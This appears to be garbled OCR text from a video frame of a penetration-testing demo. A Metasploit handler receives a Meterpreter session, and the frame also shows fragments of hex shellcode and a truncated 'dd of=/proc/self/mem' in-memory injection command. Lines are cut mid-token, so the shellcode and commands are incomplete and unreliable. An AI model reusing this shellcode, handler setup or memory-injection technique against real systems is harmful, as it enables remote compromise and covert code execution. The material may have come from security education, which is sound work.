 ----[ SYS
reenz0h@perun:~
msf5 exploit(multi/handler) >
[*] Sending stage (3021284 bytes) to 172.16.213.129
[*] Meterpreter session 1 opened (172.16.213.1:23984 -> 172.16.213.129:50134) at 2020-03-22 11:34:14 +
0100
'
31\xc9\x6a\x22\x41\x5a\xb2\x07\x0f
0f\x05\x48\x85\xc0\x78\x3b\x48\x97
05\x59\x48\x85\xc0\x79\x25\x49\xff
5f\x48\x85\xc0\x79\xc7\x6a\x3c\x58
6_64 -R dd of=/proc/self/mem bs=1
0:msf* 1 worker- 2 ip 22/03 11:34:15